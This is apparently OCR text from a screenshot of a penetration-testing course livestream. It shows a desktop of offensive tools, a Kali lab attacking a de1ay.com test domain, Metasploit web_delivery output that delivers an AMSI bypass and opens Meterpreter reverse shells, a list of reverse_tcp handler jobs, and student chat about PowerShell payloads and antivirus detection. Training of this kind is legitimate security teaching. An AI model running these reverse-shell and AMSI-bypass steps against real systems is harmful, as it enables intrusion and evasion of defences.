 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Behinder_...
lazagne.exe
C--Shellc
回收站
渗透测试课
程大纲.pn
Burpsuite...
tools
CVE-2020...
OneForA
mx
terminal_s
cve-2020-...
Cknife
实验室.png
FPipe.exe
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 1
root - File Manager
10:39 AM
0%
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
36 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.78.117:4444 → 192.168.78.67:5033 (192.168.78.67)
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.78.67 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.78.67 web_delivery - Delivering Payload (2088 bytes)
[*] Sending stage (201283 bytes) to 192.168.78.67
[*] Meterpreter session 37 opened (192.168.78.117:4444 → 192.168.78.67:5084) at 2020-10-12 10:33:58 -0400
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.78.67 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.78.67 web_delivery - Delivering Payload (2076 bytes)
[*] Sending stage (201283 bytes) to 192.168.78.67
[*] Meterpreter session 38 opened (192.168.78.117:4444 → 192.168.78.67:5118) at 2020-10-12 10:34:36 -0400
msf5 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
26 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:53
27 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
28 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
33 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
35 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/script/web_delivery) >
讨论区
成员(20)
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
张盛
这两个有没有区别
张盛
这个360是假的
张盛
右键ps脚本查杀能查出病毒吗